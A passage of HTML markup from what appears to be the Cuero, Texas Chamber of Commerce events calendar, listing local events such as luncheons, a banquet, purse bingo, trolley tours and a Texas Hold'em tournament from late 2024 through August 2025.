	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2024-11-30">
		<span class="tribe-event-date-start">November 30, 2024</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/backyard-brawl-tailgate-downtown-cuero/"
		title="Backyard Brawl Tailgate Downtown Cuero"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Backyard Brawl Tailgate Downtown Cuero	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Downtown Market Pavilion	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
			</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Join us for the Backyard Brawl Event on Saturday, November 30th, as the Cuero Chamber kicks off Shop Small Saturday with a Tailgate Fundraiser in downtown Cuero! Wear your team colors, shop local, and enjoy tasty bites from food trucks or a cold drink from the beer garden. Don’t miss the cooler raffle for a [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2025-01"
	>
		January 2025	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-01-29" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			29		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9236 tribe_events type-tribe_events status-publish has-post-thumbnail tribe_events_cat-annual pmpro-has-access cat_annual entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/2025-the-state-of-cuero-business-chamber-luncheon/"
		title="2025 &#8220;The State of Cuero Business&#8221; Chamber Luncheon"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2025/01/2025.Luncheon-jpg.jpg"
							srcset="https://cuero.org/wp-content/uploads/2025/01/2025.Luncheon-jpg-232x300.jpg 232w, https://cuero.org/wp-content/uploads/2025/01/2025.Luncheon-jpg-791x1024.jpg 791w, https://cuero.org/wp-content/uploads/2025/01/2025.Luncheon-jpg-768x994.jpg 768w, https://cuero.org/wp-content/uploads/2025/01/2025.Luncheon-jpg-1187x1536.jpg 1187w, https://cuero.org/wp-content/uploads/2025/01/2025.Luncheon-jpg.jpg 1545w"
										alt=""
										title="2025.Luncheon jpg"
						class="tribe-events-calendar-list__event-featured-image"
			width="1545"
			height="2000"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2025-01-29">
		<span class="tribe-event-date-start">January 29, 2025 @ 11:30 am</span> - <span class="tribe-event-time">2:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/2025-the-state-of-cuero-business-chamber-luncheon/"
		title="2025 &#8220;The State of Cuero Business&#8221; Chamber Luncheon"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		2025 &#8220;The State of Cuero Business&#8221; Chamber Luncheon	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Chisholm Trail Heritage Museum	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		302 N. Esplanade, Cuero, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Register here</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2025-02"
	>
		February 2025	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-02-07" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			7		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9229 tribe_events type-tribe_events status-publish has-post-thumbnail pmpro-has-access entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/saddle-up-for-designer-purse-bingo/"
		title="Saddle Up for Designer Purse Bingo!"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2025/01/Copy-of-Purse-Bingo-2022.jpg"
							srcset="https://cuero.org/wp-content/uploads/2025/01/Copy-of-Purse-Bingo-2022-232x300.jpg 232w, https://cuero.org/wp-content/uploads/2025/01/Copy-of-Purse-Bingo-2022-791x1024.jpg 791w, https://cuero.org/wp-content/uploads/2025/01/Copy-of-Purse-Bingo-2022-768x994.jpg 768w, https://cuero.org/wp-content/uploads/2025/01/Copy-of-Purse-Bingo-2022-1187x1536.jpg 1187w, https://cuero.org/wp-content/uploads/2025/01/Copy-of-Purse-Bingo-2022.jpg 1545w"
										alt=""
										title="Copy of Purse Bingo 2022"
						class="tribe-events-calendar-list__event-featured-image"
			width="1545"
			height="2000"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2025-02-07">
		<span class="tribe-event-date-start">February 7, 2025 @ 6:00 pm</span> - <span class="tribe-event-time">10:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/saddle-up-for-designer-purse-bingo/"
		title="Saddle Up for Designer Purse Bingo!"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Saddle Up for Designer Purse Bingo!	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Ann Friar Thomas Homemaking Building	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		501 Airport Drive, Cuero, Texas	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>/**/</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-02-11" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Tue		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			11		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9247 tribe_events type-tribe_events status-publish has-post-thumbnail pmpro-has-access entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/cuero-chamber-day-at-the-capitol/"
		title="Cuero Chamber Day at the Capitol"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2025/01/Cuero-Chamber-Day-1-pdf.jpg"
										alt=""
										title="Cuero Chamber Day"
						class="tribe-events-calendar-list__event-featured-image"
			width="640"
			height="896"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-02-11">
		<span class="tribe-event-date-start">February 11, 2025 @ 6:30 am</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/cuero-chamber-day-at-the-capitol/"
		title="Cuero Chamber Day at the Capitol"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Cuero Chamber Day at the Capitol	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Cuero Chamber of Commerce	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		210 E. Main, Cuero, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Cuero Chamber Day &nbsp; &nbsp; Register Here</p>
</div>
				<div class="tribe-events-c-small-cta tribe-common-b3 tribe-events-calendar-list__event-cost">
	<span class="tribe-events-c-small-cta__price">
		$75	</span>
</div>

			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-02-20" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Thu		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			20		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9259 tribe_events type-tribe_events status-publish has-post-thumbnail tag-networking pmpro-has-access entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/cuero-rising/"
		title="Cuero Rising"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2025/02/Start-Your-Day-With-Cuero-Rising-1.jpg"
							srcset="https://cuero.org/wp-content/uploads/2025/02/Start-Your-Day-With-Cuero-Rising-1-232x300.jpg 232w, https://cuero.org/wp-content/uploads/2025/02/Start-Your-Day-With-Cuero-Rising-1-791x1024.jpg 791w, https://cuero.org/wp-content/uploads/2025/02/Start-Your-Day-With-Cuero-Rising-1-768x994.jpg 768w, https://cuero.org/wp-content/uploads/2025/02/Start-Your-Day-With-Cuero-Rising-1-1187x1536.jpg 1187w, https://cuero.org/wp-content/uploads/2025/02/Start-Your-Day-With-Cuero-Rising-1.jpg 1545w"
										alt=""
										title="Start Your Day With Cuero Rising (1)"
						class="tribe-events-calendar-list__event-featured-image"
			width="1545"
			height="2000"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2025-02-20">
		<span class="tribe-event-date-start">February 20, 2025 @ 8:00 am</span> - <span class="tribe-event-time">9:30 am</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/cuero-rising/"
		title="Cuero Rising"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Cuero Rising	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Clubhouse in Park	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
			</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>&nbsp; Register here</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2025-03"
	>
		March 2025	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-03-13" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Thu		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			13		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9263 tribe_events type-tribe_events status-publish has-post-thumbnail pmpro-has-access entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/annual-chamber-social-banquet/"
		title="Annual Chamber Social &#038; Banquet"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2025/02/Chamber-banquet-2025-Invitations.jpeg"
							srcset="https://cuero.org/wp-content/uploads/2025/02/Chamber-banquet-2025-Invitations-214x300.jpeg 214w, https://cuero.org/wp-content/uploads/2025/02/Chamber-banquet-2025-Invitations-732x1024.jpeg 732w, https://cuero.org/wp-content/uploads/2025/02/Chamber-banquet-2025-Invitations-768x1075.jpeg 768w, https://cuero.org/wp-content/uploads/2025/02/Chamber-banquet-2025-Invitations-1097x1536.jpeg 1097w, https://cuero.org/wp-content/uploads/2025/02/Chamber-banquet-2025-Invitations-1463x2048.jpeg 1463w, https://cuero.org/wp-content/uploads/2025/02/Chamber-banquet-2025-Invitations.jpeg 1501w"
										alt=""
										title="Chamber banquet 2025 Invitations"
						class="tribe-events-calendar-list__event-featured-image"
			width="1501"
			height="2101"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-03-13">
		<span class="tribe-event-date-start">March 13, 2025 @ 5:30 pm</span> - <span class="tribe-event-time">8:30 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/annual-chamber-social-banquet/"
		title="Annual Chamber Social &#038; Banquet"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Annual Chamber Social &#038; Banquet	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		The Venue on Church Street	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		125 East Church Street, Cuero, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>/**/</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2025-04"
	>
		April 2025	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-04-23" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			23		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9281 tribe_events type-tribe_events status-publish pmpro-has-access entry has-post-thumbnail" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-04-23">
		<span class="tribe-event-date-start">April 23, 2025 @ 11:00 am</span> - <span class="tribe-event-time">1:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/ag-business-luncheon-3/"
		title="Ag Business Luncheon"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Ag Business Luncheon	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Ann Friar Thomas Homemaking Building	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		501 Airport Drive, Cuero, Texas	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>&nbsp;</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-04-26" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			26		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9270 tribe_events type-tribe_events status-publish has-post-thumbnail pmpro-has-access entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/wildflower-trolley-tours-and-shop-the-blocks-event/"
		title="Wildflower Trolley Tours and Shop the Blocks Event!"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2025/03/1.jpg"
							srcset="https://cuero.org/wp-content/uploads/2025/03/1-300x198.jpg 300w, https://cuero.org/wp-content/uploads/2025/03/1-1024x676.jpg 1024w, https://cuero.org/wp-content/uploads/2025/03/1-768x507.jpg 768w, https://cuero.org/wp-content/uploads/2025/03/1-1536x1015.jpg 1536w, https://cuero.org/wp-content/uploads/2025/03/1.jpg 2000w"
										alt=""
										title="1"
						class="tribe-events-calendar-list__event-featured-image"
			width="2000"
			height="1321"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2025-04-26">
		<span class="tribe-event-date-start">April 26, 2025 @ 10:00 am</span> - <span class="tribe-event-time">2:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/wildflower-trolley-tours-and-shop-the-blocks-event/"
		title="Wildflower Trolley Tours and Shop the Blocks Event!"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Wildflower Trolley Tours and Shop the Blocks Event!	</a>
</h3>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>/**/</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-04-26" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			26		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9128 tribe_events type-tribe_events status-publish pmpro-has-access entry" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-04-26">
		<span class="tribe-event-date-start">April 26, 2025 @ 5:00 pm</span> - <span class="tribe-event-time">10:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/save-the-date-for-the-hospital-gala/"
		title="Save The Date for The Hospital Gala"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Save The Date for The Hospital Gala	</a>
</h3>
									</header>

								
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2025-05"
	>
		May 2025	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-05-17" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			17		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9267 tribe_events type-tribe_events status-publish pmpro-has-access entry" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-05-17">
		<span class="tribe-event-date-start">May 17, 2025</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/american-legion-arm-forces-day-bbq/"
		title="American Legion Arm Forces Day BBQ"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		American Legion Arm Forces Day BBQ	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		American Legion	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		310 S Esplanade, Cuero, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>More information to come!</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2025-08"
	>
		August 2025	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-08-02" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			2		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9289 tribe_events type-tribe_events status-publish has-post-thumbnail pmpro-has-access entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/17th-annual-wsoc-texas-holdem-tournament/"
		title="17th Annual WSOC Texas Hold&#8217;Em Tournament (Doors Open at 10am, Lunch 11:30am, Tournament 1:00pm)"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2025/07/WSOC_TX-Holdem_Combo-1.jpg"
							srcset="https://cuero.org/wp-content/uploads/2025/07/WSOC_TX-Holdem_Combo-1-300x300.jpg 300w, https://cuero.org/wp-content/uploads/2025/07/WSOC_TX-Holdem_Combo-1-1024x1024.jpg 1024w, https://cuero.org/wp-content/uploads/2025/07/WSOC_TX-Holdem_Combo-1-150x150.jpg 150w, https://cuero.org/wp-content/uploads/2025/07/WSOC_TX-Holdem_Combo-1-768x768.jpg 768w, https://cuero.org/wp-content/uploads/2025/07/WSOC_TX-Holdem_Combo-1.jpg 1080w"
										alt=""
										title="WSOC_TX-Holdem_Combo (1)"
						class="tribe-events-calendar-list__event-featured-image"
			width="1080"
			height="1080"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2025-08-02">
